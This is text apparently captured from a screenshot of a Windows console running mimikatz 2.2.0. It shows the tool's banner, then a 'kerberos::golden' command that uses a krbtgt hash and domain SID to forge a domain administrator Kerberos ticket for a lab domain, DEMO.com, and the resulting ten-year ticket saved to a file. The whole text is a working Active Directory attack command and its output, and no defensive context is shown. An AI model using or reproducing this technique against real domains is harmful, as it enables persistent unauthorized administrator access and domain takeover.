 c:\>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:DEMO.com /sid:S-1-5-21-979886063-1111900045-1414
766810 /krbtgt:7c4ed692473d4b4344c3ba01c5e6cb63 /ticket:ticket.kirbi
User : administrator
Domain : DEMO.com (DEMO)
SID : S-1-5-21-979886063-1111900045-1414766810
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7c4ed692473d4b4344c3ba01c5e6cb63 - rc4_hmac_nt
Lifetime : 2020/8/6 19:02:38 ; 2030/8/4 19:02:38 ; 2030/8/4 19:02:38
→ Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
REEBUF